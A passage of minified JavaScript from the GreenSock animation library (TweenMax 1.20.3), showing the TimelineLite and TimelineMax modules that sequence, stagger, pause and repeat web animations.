				for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== m && t >= 0 && (this._active = !0), 0 === g && (2 === this._initted && t > 0 && this._init(), this._startAt && (t >= 0 ? this._startAt.render(t, !0, s) : r || (r = "_dummyGS")), this.vars.onStart && (0 !== this._totalTime || 0 === y) && (e || this._callback("onStart"))), l = this._firstPT; l;) l.f ? l.t[l.p](l.c * this.ratio + l.s) : l.t[l.p] = l.c * this.ratio + l.s, l = l._next;
				this._onUpdate && (0 > t && this._startAt && this._startTime && this._startAt.render(t, !0, s), e || (this._totalTime !== g || r) && this._callback("onUpdate")), this._cycle !== v && (e || this._gc || this.vars.onRepeat && this._callback("onRepeat")), r && (!this._gc || s) && (0 > t && this._startAt && !this._onUpdate && this._startTime && this._startAt.render(t, !0, s), n && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[r] && this._callback(r), 0 === y && this._rawPrevTime === o && p !== o && (this._rawPrevTime = 0))
			} else g !== this._totalTime && this._onUpdate && (e || this._callback("onUpdate"))
		}, r.to = function(t, e, i) {
			return new r(t, e, i)
		}, r.from = function(t, e, i) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new r(t, e, i)
		}, r.fromTo = function(t, e, i, s) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, new r(t, e, s)
		}, r.staggerTo = r.allTo = function(t, e, o, a, c, u, p) {
			a = a || 0;
			var f, _, m, g, v = 0,
				y = [],
				w = function() {
					o.onComplete && o.onComplete.apply(o.onCompleteScope || this, arguments), c.apply(p || o.callbackScope || this, u || d)
				},
				T = o.cycle,
				x = o.startAt && o.startAt.cycle;
			for (h(t) || ("string" == typeof t && (t = i.selector(t) || t), l(t) && (t = s(t))), t = t || [], 0 > a && ((t = s(t)).reverse(), a *= -1), f = t.length - 1, m = 0; f >= m; m++) {
				for (g in _ = {}, o) _[g] = o[g];
				if (T && (n(_, t, m), null != _.duration && (e = _.duration, delete _.duration)), x) {
					for (g in x = _.startAt = {}, o.startAt) x[g] = o.startAt[g];
					n(_.startAt, t, m)
				}
				_.delay = v + (_.delay || 0), m === f && c && (_.onComplete = w), y[m] = new r(t[m], e, _), v += a
			}
			return y
		}, r.staggerFrom = r.allFrom = function(t, e, i, s, n, o, a) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, r.staggerTo(t, e, i, s, n, o, a)
		}, r.staggerFromTo = r.allFromTo = function(t, e, i, s, n, o, a, l) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, r.staggerTo(t, e, s, n, o, a, l)
		}, r.delayedCall = function(t, e, i, s, n) {
			return new r(e, 0, {
				delay: t,
				onComplete: e,
				onCompleteParams: i,
				callbackScope: s,
				onReverseComplete: e,
				onReverseCompleteParams: i,
				immediateRender: !1,
				useFrames: n,
				overwrite: 0
			})
		}, r.set = function(t, e) {
			return new r(t, 0, e)
		}, r.isTweening = function(t) {
			return i.getTweensOf(t, !0).length > 0
		};
		var u = function(t, e) {
				for (var s = [], n = 0, r = t._first; r;) r instanceof i ? s[n++] = r : (e && (s[n++] = r), n = (s = s.concat(u(r, e))).length), r = r._next;
				return s
			},
			p = r.getAllTweens = function(e) {
				return u(t._rootTimeline, e).concat(u(t._rootFramesTimeline, e))
			};
		r.killAll = function(t, i, s, n) {
			null == i && (i = !0), null == s && (s = !0);
			var r, o, a, l = p(0 != n),
				h = l.length,
				c = i && s && n;
			for (a = 0; h > a; a++) o = l[a], (c || o instanceof e || (r = o.target === o.vars.onComplete) && s || i && !r) && (t ? o.totalTime(o._reversed ? 0 : o.totalDuration()) : o._enabled(!1, !1))
		}, r.killChildTweensOf = function(t, e) {
			if (null != t) {
				var n, o, c, d, u, p = a.tweenLookup;
				if ("string" == typeof t && (t = i.selector(t) || t), l(t) && (t = s(t)), h(t)) for (d = t.length; --d > -1;) r.killChildTweensOf(t[d], e);
				else {
					for (c in n = [], p) for (o = p[c].target.parentNode; o;) o === t && (n = n.concat(p[c].tweens)), o = o.parentNode;
					for (u = n.length, d = 0; u > d; d++) e && n[d].totalTime(n[d].totalDuration()), n[d]._enabled(!1, !1)
				}
			}
		};
		var f = function(t, i, s, n) {
				i = !1 !== i, s = !1 !== s;
				for (var r, o, a = p(n = !1 !== n), l = i && s && n, h = a.length; --h > -1;) o = a[h], (l || o instanceof e || (r = o.target === o.vars.onComplete) && s || i && !r) && o.paused(t)
			};
		return r.pauseAll = function(t, e, i) {
			f(!0, t, e, i)
		}, r.resumeAll = function(t, e, i) {
			f(!1, t, e, i)
		}, r.globalTimeScale = function(e) {
			var s = t._rootTimeline,
				n = i.ticker.time;
			return arguments.length ? (e = e || o, s._startTime = n - (n - s._startTime) * s._timeScale / e, s = t._rootFramesTimeline, n = i.ticker.frame, s._startTime = n - (n - s._startTime) * s._timeScale / e, s._timeScale = t._rootTimeline._timeScale = e, e) : s._timeScale
		}, c.progress = function(t, e) {
			return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - t : t) + this._cycle * (this._duration + this._repeatDelay), e) : this._time / this.duration()
		}, c.totalProgress = function(t, e) {
			return arguments.length ? this.totalTime(this.totalDuration() * t, e) : this._totalTime / this.totalDuration()
		}, c.time = function(t, e) {
			return arguments.length ? (this._dirty && this.totalDuration(), t > this._duration && (t = this._duration), this._yoyo && 0 != (1 & this._cycle) ? t = this._duration - t + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (t += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(t, e)) : this._time
		}, c.duration = function(e) {
			return arguments.length ? t.prototype.duration.call(this, e) : this._duration
		}, c.totalDuration = function(t) {
			return arguments.length ? -1 === this._repeat ? this : this.duration((t - this._repeat * this._repeatDelay) / (this._repeat + 1)) : (this._dirty && (this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat, this._dirty = !1), this._totalDuration)
		}, c.repeat = function(t) {
			return arguments.length ? (this._repeat = t, this._uncache(!0)) : this._repeat
		}, c.repeatDelay = function(t) {
			return arguments.length ? (this._repeatDelay = t, this._uncache(!0)) : this._repeatDelay
		}, c.yoyo = function(t) {
			return arguments.length ? (this._yoyo = t, this) : this._yoyo
		}, r
	}, !0), _gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function(t, e, i) {
		var s = function(t) {
				e.call(this, t), this._labels = {}, this.autoRemoveChildren = !0 === this.vars.autoRemoveChildren, this.smoothChildTiming = !0 === this.vars.smoothChildTiming, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
				var i, s, n = this.vars;
				for (s in n) i = n[s], l(i) && -1 !== i.join("").indexOf("{self}") && (n[s] = this._swapSelfInParams(i));
				l(n.tweens) && this.add(n.tweens, 0, n.align, n.stagger)
			},
			n = 1e-10,
			r = i._internals,
			o = s._internals = {},
			a = r.isSelector,
			l = r.isArray,
			h = r.lazyTweens,
			c = r.lazyRender,
			d = _gsScope._gsDefine.globals,
			u = function(t) {
				var e, i = {};
				for (e in t) i[e] = t[e];
				return i
			},
			p = function(t, e, i) {
				var s, n, r = t.cycle;
				for (s in r) n = r[s], t[s] = "function" == typeof n ? n(i, e[i]) : n[i % n.length];
				delete t.cycle
			},
			f = o.pauseCallback = function() {},
			_ = function(t) {
				var e, i = [],
					s = t.length;
				for (e = 0; e !== s; i.push(t[e++]));
				return i
			},
			m = s.prototype = new e;
		return s.version = "1.20.3", m.constructor = s, m.kill()._gc = m._forcingPlayhead = m._hasPause = !1, m.to = function(t, e, s, n) {
			var r = s.repeat && d.TweenMax || i;
			return e ? this.add(new r(t, e, s), n) : this.set(t, s, n)
		}, m.from = function(t, e, s, n) {
			return this.add((s.repeat && d.TweenMax || i).from(t, e, s), n)
		}, m.fromTo = function(t, e, s, n, r) {
			var o = n.repeat && d.TweenMax || i;
			return e ? this.add(o.fromTo(t, e, s, n), r) : this.set(t, n, r)
		}, m.staggerTo = function(t, e, n, r, o, l, h, c) {
			var d, f, m = new s({
				onComplete: l,
				onCompleteParams: h,
				callbackScope: c,
				smoothChildTiming: this.smoothChildTiming
			}),
				g = n.cycle;
			for ("string" == typeof t && (t = i.selector(t) || t), a(t = t || []) && (t = _(t)), 0 > (r = r || 0) && ((t = _(t)).reverse(), r *= -1), f = 0; f < t.length; f++)(d = u(n)).startAt && (d.startAt = u(d.startAt), d.startAt.cycle && p(d.startAt, t, f)), g && (p(d, t, f), null != d.duration && (e = d.duration, delete d.duration)), m.to(t[f], e, d, f * r);
			return this.add(m, o)
		}, m.staggerFrom = function(t, e, i, s, n, r, o, a) {
			return i.immediateRender = 0 != i.immediateRender, i.runBackwards = !0, this.staggerTo(t, e, i, s, n, r, o, a)
		}, m.staggerFromTo = function(t, e, i, s, n, r, o, a, l) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, this.staggerTo(t, e, s, n, r, o, a, l)
		}, m.call = function(t, e, s, n) {
			return this.add(i.delayedCall(0, t, e, s), n)
		}, m.set = function(t, e, s) {
			return s = this._parseTimeOrLabel(s, 0, !0), null == e.immediateRender && (e.immediateRender = s === this._time && !this._paused), this.add(new i(t, 0, e), s)
		}, s.exportRoot = function(t, e) {
			null == (t = t || {}).smoothChildTiming && (t.smoothChildTiming = !0);
			var n, r, o, a, l = new s(t),
				h = l._timeline;
			for (null == e && (e = !0), h._remove(l, !0), l._startTime = 0, l._rawPrevTime = l._time = l._totalTime = h._time, o = h._first; o;) a = o._next, e && o instanceof i && o.target === o.vars.onComplete || (0 > (r = o._startTime - o._delay) && (n = 1), l.add(o, r)), o = a;
			return h.add(l, 0), n && l.totalDuration(), l
		}, m.add = function(n, r, o, a) {
			var h, c, d, u, p, f;
			if ("number" != typeof r && (r = this._parseTimeOrLabel(r, 0, !0, n)), !(n instanceof t)) {
				if (n instanceof Array || n && n.push && l(n)) {
					for (o = o || "normal", a = a || 0, h = r, c = n.length, d = 0; c > d; d++) l(u = n[d]) && (u = new s({
						tweens: u
					})), this.add(u, h), "string" != typeof u && "function" != typeof u && ("sequence" === o ? h = u._startTime + u.totalDuration() / u._timeScale : "start" === o && (u._startTime -= u.delay())), h += a;
					return this._uncache(!0)
				}
				if ("string" == typeof n) return this.addLabel(n, r);
				if ("function" != typeof n) throw "Cannot add " + n + " into the timeline; it is not a tween, timeline, function, or string.";
				n = i.delayedCall(0, n)
			}
			if (e.prototype.add.call(this, n, r), n._time && n.render((this.rawTime() - n._startTime) * n._timeScale, !1, !1), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration()) for (f = (p = this).rawTime() > n._startTime; p._timeline;) f && p._timeline.smoothChildTiming ? p.totalTime(p._totalTime, !0) : p._gc && p._enabled(!0, !1), p = p._timeline;
			return this
		}, m.remove = function(e) {
			if (e instanceof t) {
				this._remove(e, !1);
				var i = e._timeline = e.vars.useFrames ? t._rootFramesTimeline : t._rootTimeline;
				return e._startTime = (e._paused ? e._pauseTime : i._time) - (e._reversed ? e.totalDuration() - e._totalTime : e._totalTime) / e._timeScale, this
			}
			if (e instanceof Array || e && e.push && l(e)) {
				for (var s = e.length; --s > -1;) this.remove(e[s]);
				return this
			}
			return "string" == typeof e ? this.removeLabel(e) : this.kill(null, e)
		}, m._remove = function(t, i) {
			return e.prototype._remove.call(this, t, i), this._last ? this._time > this.duration() && (this._time = this._duration, this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
		}, m.append = function(t, e) {
			return this.add(t, this._parseTimeOrLabel(null, e, !0, t))
		}, m.insert = m.insertMultiple = function(t, e, i, s) {
			return this.add(t, e || 0, i, s)
		}, m.appendMultiple = function(t, e, i, s) {
			return this.add(t, this._parseTimeOrLabel(null, e, !0, t), i, s)
		}, m.addLabel = function(t, e) {
			return this._labels[t] = this._parseTimeOrLabel(e), this
		}, m.addPause = function(t, e, s, n) {
			var r = i.delayedCall(0, f, s, n || this);
			return r.vars.onComplete = r.vars.onReverseComplete = e, r.data = "isPause", this._hasPause = !0, this.add(r, t)
		}, m.removeLabel = function(t) {
			return delete this._labels[t], this
		}, m.getLabelTime = function(t) {
			return null != this._labels[t] ? this._labels[t] : -1
		}, m._parseTimeOrLabel = function(e, i, s, n) {
			var r, o;
			if (n instanceof t && n.timeline === this) this.remove(n);
			else if (n && (n instanceof Array || n.push && l(n))) for (o = n.length; --o > -1;) n[o] instanceof t && n[o].timeline === this && this.remove(n[o]);
			if (r = "number" != typeof e || i ? this.duration() > 99999999999 ? this.recent().endTime(!1) : this._duration : 0, "string" == typeof i) return this._parseTimeOrLabel(i, s && "number" == typeof e && null == this._labels[i] ? e - r : 0, s);
			if (i = i || 0, "string" != typeof e || !isNaN(e) && null == this._labels[e]) null == e && (e = r);
			else {
				if (-1 === (o = e.indexOf("="))) return null == this._labels[e] ? s ? this._labels[e] = r + i : i : this._labels[e] + i;
				i = parseInt(e.charAt(o - 1) + "1", 10) * Number(e.substr(o + 1)), e = o > 1 ? this._parseTimeOrLabel(e.substr(0, o - 1), 0, s) : r
			}
			return Number(e) + i
		}, m.seek = function(t, e) {
			return this.totalTime("number" == typeof t ? t : this._parseTimeOrLabel(t), !1 !== e)
		}, m.stop = function() {
			return this.paused(!0)
		}, m.gotoAndPlay = function(t, e) {
			return this.play(t, e)
		}, m.gotoAndStop = function(t, e) {
			return this.pause(t, e)
		}, m.render = function(t, e, i) {
			this._gc && this._enabled(!0, !1);
			var s, r, o, a, l, d, u, p = this._time,
				f = this._dirty ? this.totalDuration() : this._totalDuration,
				_ = this._startTime,
				m = this._timeScale,
				g = this._paused;
			if (p !== this._time && (t += this._time - p), t >= f - 1e-7 && t >= 0) this._totalTime = this._time = f, this._reversed || this._hasPausedChild() || (r = !0, a = "onComplete", l = !! this._timeline.autoRemoveChildren, 0 === this._duration && (0 >= t && t >= -1e-7 || this._rawPrevTime < 0 || this._rawPrevTime === n) && this._rawPrevTime !== t && this._first && (l = !0, this._rawPrevTime > n && (a = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : n, t = f + 1e-4;
			else if (1e-7 > t) if (this._totalTime = this._time = 0, (0 !== p || 0 === this._duration && this._rawPrevTime !== n && (this._rawPrevTime > 0 || 0 > t && this._rawPrevTime >= 0)) && (a = "onReverseComplete", r = this._reversed), 0 > t) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (l = r = !0, a = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (l = !0), this._rawPrevTime = t;
			else {
				if (this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : n, 0 === t && r) for (s = this._first; s && 0 === s._startTime;) s._duration || (r = !1), s = s._next;
				t = 0, this._initted || (l = !0)
			} else {
				if (this._hasPause && !this._forcingPlayhead && !e) {
					if (t >= p) for (s = this._first; s && s._startTime <= t && !d;) s._duration || "isPause" !== s.data || s.ratio || 0 === s._startTime && 0 === this._rawPrevTime || (d = s), s = s._next;
					else for (s = this._last; s && s._startTime >= t && !d;) s._duration || "isPause" === s.data && s._rawPrevTime > 0 && (d = s), s = s._prev;
					d && (this._time = t = d._startTime, this._totalTime = t + this._cycle * (this._totalDuration + this._repeatDelay))
				}
				this._totalTime = this._time = this._rawPrevTime = t
			}
			if (this._time !== p && this._first || i || l || d) {
				if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== p && t > 0 && (this._active = !0), 0 === p && this.vars.onStart && (0 === this._time && this._duration || e || this._callback("onStart")), (u = this._time) >= p) for (s = this._first; s && (o = s._next, u === this._time && (!this._paused || g));)(s._active || s._startTime <= u && !s._paused && !s._gc) && (d === s && this.pause(), s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = o;
				else for (s = this._last; s && (o = s._prev, u === this._time && (!this._paused || g));) {
					if (s._active || s._startTime <= p && !s._paused && !s._gc) {
						if (d === s) {
							for (d = s._prev; d && d.endTime() > this._time;) d.render(d._reversed ? d.totalDuration() - (t - d._startTime) * d._timeScale : (t - d._startTime) * d._timeScale, e, i), d = d._prev;
							d = null, this.pause()
						}
						s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)
					}
					s = o
				}
				this._onUpdate && (e || (h.length && c(), this._callback("onUpdate"))), a && (this._gc || (_ === this._startTime || m !== this._timeScale) && (0 === this._time || f >= this.totalDuration()) && (r && (h.length && c(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[a] && this._callback(a)))
			}
		}, m._hasPausedChild = function() {
			for (var t = this._first; t;) {
				if (t._paused || t instanceof s && t._hasPausedChild()) return !0;
				t = t._next
			}
			return !1
		}, m.getChildren = function(t, e, s, n) {
			n = n || -9999999999;
			for (var r = [], o = this._first, a = 0; o;) o._startTime < n || (o instanceof i ? !1 !== e && (r[a++] = o) : (!1 !== s && (r[a++] = o), !1 !== t && (a = (r = r.concat(o.getChildren(!0, e, s))).length))), o = o._next;
			return r
		}, m.getTweensOf = function(t, e) {
			var s, n, r = this._gc,
				o = [],
				a = 0;
			for (r && this._enabled(!0, !0), n = (s = i.getTweensOf(t)).length; --n > -1;)(s[n].timeline === this || e && this._contains(s[n])) && (o[a++] = s[n]);
			return r && this._enabled(!1, !0), o
		}, m.recent = function() {
			return this._recent
		}, m._contains = function(t) {
			for (var e = t.timeline; e;) {
				if (e === this) return !0;
				e = e.timeline
			}
			return !1
		}, m.shiftChildren = function(t, e, i) {
			i = i || 0;
			for (var s, n = this._first, r = this._labels; n;) n._startTime >= i && (n._startTime += t), n = n._next;
			if (e) for (s in r) r[s] >= i && (r[s] += t);
			return this._uncache(!0)
		}, m._kill = function(t, e) {
			if (!t && !e) return this._enabled(!1, !1);
			for (var i = e ? this.getTweensOf(e) : this.getChildren(!0, !0, !1), s = i.length, n = !1; --s > -1;) i[s]._kill(t, e) && (n = !0);
			return n
		}, m.clear = function(t) {
			var e = this.getChildren(!1, !0, !0),
				i = e.length;
			for (this._time = this._totalTime = 0; --i > -1;) e[i]._enabled(!1, !1);
			return !1 !== t && (this._labels = {}), this._uncache(!0)
		}, m.invalidate = function() {
			for (var e = this._first; e;) e.invalidate(), e = e._next;
			return t.prototype.invalidate.call(this)
		}, m._enabled = function(t, i) {
			if (t === this._gc) for (var s = this._first; s;) s._enabled(t, !0), s = s._next;
			return e.prototype._enabled.call(this, t, i)
		}, m.totalTime = function(e, i, s) {
			this._forcingPlayhead = !0;
			var n = t.prototype.totalTime.apply(this, arguments);
			return this._forcingPlayhead = !1, n
		}, m.duration = function(t) {
			return arguments.length ? (0 !== this.duration() && 0 !== t && this.timeScale(this._duration / t), this) : (this._dirty && this.totalDuration(), this._duration)
		}, m.totalDuration = function(t) {
			if (!arguments.length) {
				if (this._dirty) {
					for (var e, i, s = 0, n = this._last, r = 999999999999; n;) e = n._prev, n._dirty && n.totalDuration(), n._startTime > r && this._sortChildren && !n._paused && !this._calculatingDuration ? (this._calculatingDuration = 1, this.add(n, n._startTime - n._delay), this._calculatingDuration = 0) : r = n._startTime, n._startTime < 0 && !n._paused && (s -= n._startTime, this._timeline.smoothChildTiming && (this._startTime += n._startTime / this._timeScale, this._time -= n._startTime, this._totalTime -= n._startTime, this._rawPrevTime -= n._startTime), this.shiftChildren(-n._startTime, !1, -9999999999), r = 0), (i = n._startTime + n._totalDuration / n._timeScale) > s && (s = i), n = e;
					this._duration = this._totalDuration = s, this._dirty = !1
				}
				return this._totalDuration
			}
			return t && this.totalDuration() ? this.timeScale(this._totalDuration / t) : this
		}, m.paused = function(e) {
			if (!e) for (var i = this._first, s = this._time; i;) i._startTime === s && "isPause" === i.data && (i._rawPrevTime = 0), i = i._next;
			return t.prototype.paused.apply(this, arguments)
		}, m.usesFrames = function() {
			for (var e = this._timeline; e._timeline;) e = e._timeline;
			return e === t._rootFramesTimeline
		}, m.rawTime = function(t) {
			return t && (this._paused || this._repeat && this.time() > 0 && this.totalProgress() < 1) ? this._totalTime % (this._duration + this._repeatDelay) : this._paused ? this._totalTime : (this._timeline.rawTime(t) - this._startTime) * this._timeScale
		}, s
	}, !0), _gsScope._gsDefine("TimelineMax", ["TimelineLite", "TweenLite", "easing.Ease"], function(t, e, i) {
		var s = function(e) {
				t.call(this, e), this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._dirty = !0
			},
			n = 1e-10,
			r = e._internals,
			o = r.lazyTweens,
			a = r.lazyRender,
			l = _gsScope._gsDefine.globals,
			h = new i(null, null, 1, 0),
			c = s.prototype = new t;
		return c.constructor = s, c.kill()._gc = !1, s.version = "1.20.3", c.invalidate = function() {
			return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), t.prototype.invalidate.call(this)
		}, c.addCallback = function(t, i, s, n) {
			return this.add(e.delayedCall(0, t, s, n), i)
		}, c.removeCallback = function(t, e) {
			if (t) if (null == e) this._kill(null, t);
			else for (var i = this.getTweensOf(t, !1), s = i.length, n = this._parseTimeOrLabel(e); --s > -1;) i[s]._startTime === n && i[s]._enabled(!1, !1);
			return this
		}, c.removePause = function(e) {
			return this.removeCallback(t._internals.pauseCallback, e)
		}, c.tweenTo = function(t, i) {
			i = i || {};
			var s, n, r, o = {
				ease: h,
				useFrames: this.usesFrames(),
				immediateRender: !1
			},
				a = i.repeat && l.TweenMax || e;
			for (n in i) o[n] = i[n];
			return o.time = this._parseTimeOrLabel(t), s = Math.abs(Number(o.time) - this._time) / this._timeScale || .001, r = new a(this, s, o), o.onStart = function() {
				r.target.paused(!0), r.vars.time !== r.target.time() && s === r.duration() && r.duration(Math.abs(r.vars.time - r.target.time()) / r.target._timeScale), i.onStart && i.onStart.apply(i.onStartScope || i.callbackScope || r, i.onStartParams || [])
			}, r
		}, c.tweenFromTo = function(t, e, i) {
			i = i || {}, t = this._parseTimeOrLabel(t), i.startAt = {
				onComplete: this.seek,
				onCompleteParams: [t],
				callbackScope: this
			}, i.immediateRender = !1 !== i.immediateRender;
			var s = this.tweenTo(e, i);
			return s.duration(Math.abs(s.vars.time - t) / this._timeScale || .001)
		}, c.render = function(t, e, i) {
			this._gc && this._enabled(!0, !1);
			var s, r, l, h, c, d, u, p, f = this._time,
				_ = this._dirty ? this.totalDuration() : this._totalDuration,
				m = this._duration,
				g = this._totalTime,
				v = this._startTime,
				y = this._timeScale,
				w = this._rawPrevTime,
				T = this._paused,
				x = this._cycle;
			if (f !== this._time && (t += this._time - f), t >= _ - 1e-7 && t >= 0) this._locked || (this._totalTime = _, this._cycle = this._repeat), this._reversed || this._hasPausedChild() || (r = !0, h = "onComplete", c = !! this._timeline.autoRemoveChildren, 0 === this._duration && (0 >= t && t >= -1e-7 || 0 > w || w === n) && w !== t && this._first && (c = !0, w > n && (h = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : n, this._yoyo && 0 != (1 & this._cycle) ? this._time = t = 0 : (this._time = m, t = m + 1e-4);
			else if (1e-7 > t) if (this._locked || (this._totalTime = this._cycle = 0), this._time = 0, (0 !== f || 0 === m && w !== n && (w > 0 || 0 > t && w >= 0) && !this._locked) && (h = "onReverseComplete", r = this._reversed), 0 > t) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (c = r = !0, h = "onReverseComplete") : w >= 0 && this._first && (c = !0), this._rawPrevTime = t;
			else {
				if (this._rawPrevTime = m || !e || t || this._rawPrevTime === t ? t : n, 0 === t && r) for (s = this._first; s && 0 === s._startTime;) s._duration || (r = !1), s = s._next;
				t = 0, this._initted || (c = !0)
			} else if (0 === m && 0 > w && (c = !0), this._time = this._rawPrevTime = t, this._locked || (this._totalTime = t, 0 !== this._repeat && (d = m + this._repeatDelay, this._cycle = this._totalTime / d >> 0, 0 !== this._cycle && this._cycle === this._totalTime / d && t >= g && this._cycle--, this._time = this._totalTime - this._cycle * d, this._yoyo && 0 != (1 & this._cycle) && (this._time = m - this._time), this._time > m ? (this._time = m, t = m + 1e-4) : this._time < 0 ? this._time = t = 0 : t = this._time)), this._hasPause && !this._forcingPlayhead && !e) {
				if ((t = this._time) >= f || this._repeat && x !== this._cycle) for (s = this._first; s && s._startTime <= t && !u;) s._duration || "isPause" !== s.data || s.ratio || 0 === s._startTime && 0 === this._rawPrevTime || (u = s), s = s._next;
				else for (s = this._last; s && s._startTime >= t && !u;) s._duration || "isPause" === s.data && s._rawPrevTime > 0 && (u = s), s = s._prev;
				u && u._startTime < m && (this._time = t = u._startTime, this._totalTime = t + this._cycle * (this._totalDuration + this._repeatDelay))
			}
			if (this._cycle !== x && !this._locked) {
				var b = this._yoyo && 0 != (1 & x),
					k = b === (this._yoyo && 0 != (1 & this._cycle)),
					S = this._totalTime,
					P = this._cycle,
					C = this._rawPrevTime,
					O = this._time;
				if (this._totalTime = x * m, this._cycle < x ? b = !b : this._totalTime += m, this._time = f, this._rawPrevTime = 0 === m ? w - 1e-4 : w, this._cycle = x, this._locked = !0, f = b ? 0 : m, this.render(f, e, 0 === m), e || this._gc || this.vars.onRepeat && (this._cycle = P, this._locked = !1, this._callback("onRepeat")), f !== this._time) return;
				if (k && (this._cycle = x, this._locked = !0, f = b ? m + 1e-4 : -1e-4, this.render(f, !0, !1)), this._locked = !1, this._paused && !T) return;
				this._time = O, this._totalTime = S, this._cycle = P, this._rawPrevTime = C
			}
			if (this._time !== f && this._first || i || c || u) {
				if (this._initted || (this._initted = !0), this._active || !this._paused && this._totalTime !== g && t > 0 && (this._active = !0), 0 === g && this.vars.onStart && (0 === this._totalTime && this._totalDuration || e || this._callback("onStart")), (p = this._time) >= f) for (s = this._first; s && (l = s._next, p === this._time && (!this._paused || T));)(s._active || s._startTime <= this._time && !s._paused && !s._gc) && (u === s && this.pause(), s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = l;
				else for (s = this._last; s && (l = s._prev, p === this._time && (!this._paused || T));) {
					if (s._active || s._startTime <= f && !s._paused && !s._gc) {
						if (u === s) {
							for (u = s._prev; u && u.endTime() > this._time;) u.render(u._reversed ? u.totalDuration() - (t - u._startTime) * u._timeScale : (t - u._startTime) * u._timeScale, e, i), u = u._prev;
							u = null, this.pause()
						}
						s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)
					}
					s = l
				}
				this._onUpdate && (e || (o.length && a(), this._callback("onUpdate"))), h && (this._locked || this._gc || (v === this._startTime || y !== this._timeScale) && (0 === this._time || _ >= this.totalDuration()) && (r && (o.length && a(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[h] && this._callback(h)))
			} else g !== this._totalTime && this._onUpdate && (e || this._callback("onUpdate"))
		}, c.getActive = function(t, e, i) {
			null == t && (t = !0), null == e && (e = !0), null == i && (i = !1);
			var s, n, r = [],
				o = this.getChildren(t, e, i),
				a = 0,
				l = o.length;
			for (s = 0; l > s; s++)(n = o[s]).isActive() && (r[a++] = n);
			return r
		}, c.getLabelAfter = function(t) {
			t || 0 !== t && (t = this._time);
			var e, i = this.getLabelsArray(),
				s = i.length;
			for (e = 0; s > e; e++) if (i[e].time > t) return i[e].name;
			return null
		}, c.getLabelBefore = function(t) {
			null == t && (t = this._time);
			for (var e = this.getLabelsArray(), i = e.length; --i > -1;) if (e[i].time < t) return e[i].name;
			return null
		}, c.getLabelsArray = function() {
			var t, e = [],
				i = 0;
			for (t in this._labels) e[i++] = {
				time: this._labels[t],
				name: t
			};
			return e.sort(function(t, e) {
				return t.time - e.time
			}), e
		}, c.invalidate = function() {
			return this._locked = !1, t.prototype.invalidate.call(this)
		}, c.progress = function(t, e) {
			return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - t : t) + this._cycle * (this._duration + this._repeatDelay), e) : this._time / this.duration() || 0
		}, c.totalProgress = function(t, e) {
			return arguments.length ? this.totalTime(this.totalDuration() * t, e) : this._totalTime / this.totalDuration() || 0
		}, c.totalDuration = function(e) {
			return arguments.length ? -1 !== this._repeat && e ? this.timeScale(this.totalDuration() / e) : this : (this._dirty && (t.prototype.totalDuration.call(this), this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat), this._totalDuration)
		}, c.time = function(t, e) {
			return arguments.length ? (this._dirty && this.totalDuration(), t > this._duration && (t = this._duration), this._yoyo && 0 != (1 & this._cycle) ? t = this._duration - t + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (t += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(t, e)) : this._time
		}, c.repeat = function(t) {
			return arguments.length ? (this._repeat = t, this._uncache(!0)) : this._repeat
		}, c.repeatDelay = function(t) {
			return arguments.length ? (this._repeatDelay = t, this._uncache(!0)) : this._repeatDelay
		}, c.yoyo = function(t) {
			return arguments.length ? (this._yoyo = t, this) : this._yoyo
		}, c.currentLabel = function(t) {
			return arguments.length ? this.seek(t, !0) : this.getLabelBefore(this._time + 1e-8)
		}, s
	}, !0), i = 180 / Math.PI, s = [], n = [], r = [], o = {}, a = _gsScope._gsDefine.globals, l = function(t, e, i, s) {
